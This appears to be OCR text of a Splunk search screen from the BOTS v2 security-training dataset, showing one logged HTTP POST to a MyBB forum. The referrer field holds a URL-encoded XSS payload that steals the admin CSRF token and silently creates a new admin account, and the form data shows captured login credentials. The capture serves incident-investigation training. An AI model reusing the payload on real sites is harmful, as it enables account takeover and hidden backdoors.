 New Search
Save As
Create Table View
Close
1 index="botsv2" Kevin sourcetype="stream:http" uri_path="*\.php" src_ip="10.0.2.109"
All time
1 event (before 7/16/24 7:09:28.000 PM)
No Event Sampling
Job
Smart Mode
Events (1)
Patterns
Statistics
Visualization
Format Timeline
Zoom Out
Zoom to Selection
Deselect
1 millisecond per column
List
Format
20 Per Page
Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# bytes 1
# bytes_in 1
# bytes_out 1
a cookie 1
a dest_ip 1
a dest_mac 1
# dest_port 1
a endtime 1
a flow_id 1
a form_data 1
a http_comment 1
# http_content_length 1
a http_content_type 1
a http_method 1
a http_referrer 1
a http_user_agent 1
a index 1
# linecount 1
a protocol_stack 1
a punct 1
a server 1
a set_cookie{} 2
a site 1
a splunk_server 1
a src_ip 1
a src_mac 1
# src_port 1
# status 1
i
Time
Event
8/16/17
3:18:37.732 PM
{ [-]
bytes: 4771
bytes_in: 2879
bytes_out: 1892
cookie: mybb[lastvisit]=1502408189; mybb[lastactive]=1502408191; sid=4a06e3f4a6eb6ba1501c4eb7f9b25228
dest_ip: 52.42.208.228
dest_mac: 58:49:3B:8A:8B:12
dest_port: 80
endtime: 2017-08-16T15:18:37.732996Z
flow_id: d2bd6a65-85fc-42d2-bba1-bc689610dd51
form_data: username=kevin&password=8675309&do=login
http_comment: HTTP/1.1 302 Found
http_content_length: 0
http_content_type: text/html; charset=UTF-8
http_method: POST
http_referrer: http://www.brewertalk.com/admin/index.php?module=user-titles&action=edit&utid=2%22%3E%3Cscript%3E%0Awindow.onload%3Dfunction(e)%7B%0A%20%20var%20my_post_key
%20%3D%20document.getElementsByName(%22my_post_key%22)%5B0%5D.value%0A%20%20console.log(my_post_key)%3B%0A%20%20var%20postdata%3D%20%22my_post_key%3D%22%2Bmy_post_key%2B%22
%26username%3DkIagerfield%26password%3Dbeer_lulz%26confirm_password%3Dbeer_lulz%26email%3DkIagerfield%40froth.ly%26usergroup%3D4%26additionalgroups%5B%5D%3D4%26displaygroup%3D4
%22%3B%2F%2FPost%20the%20Data%0A%20%20var%20url%20%3D%20%22http%3A%2F%2Fwww.brewertalk.com%2Fadmin%2Findex.php%3Fmodule%3Duser-users%26action%3Dadd%22%3B%0A%20%20var%20http%3B%0A
%20%20http%20%3D%20new%20XMLHttpRequest()%3B%0A%20%20http.open(%22Post%22%2Curl)%3B%0A%0A%20%20http.setRequestHeader(%27Accept%27%2C%27text%2Fhtml%27)%3B%0A
%20%20http.setRequestHeader(%27Content-type%27%2C%27application%2Fx-www-form-urlencoded%27)%3B%0A%20%20http.setRequestHeader(%27Accept%27%2C%27application%2Fxhtml%2Bxml%27)%3B%0A
%20%20http.setRequestHeader(%27Accept%27%2C%27application%2Fxml%27)%3B%0A%20%20http.send(postdata)%3B%0A%20%20console.log(my_post_key)%3B%0A%7D%0A%3C%2Fscript%3E
http_user_agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
protocol_stack: ip:tcp:http
server: Apache/2.2.15 (CentOS)
set_cookie: [ [+]
]
site: www.brewertalk.com
src_ip: 10.0.2.109
src_mac: 00:0C:29:F5:5E:8E
src_port: 49824
status: 302
time_taken: 194130
timestamp: 2017-08-16T15:18:37.539091Z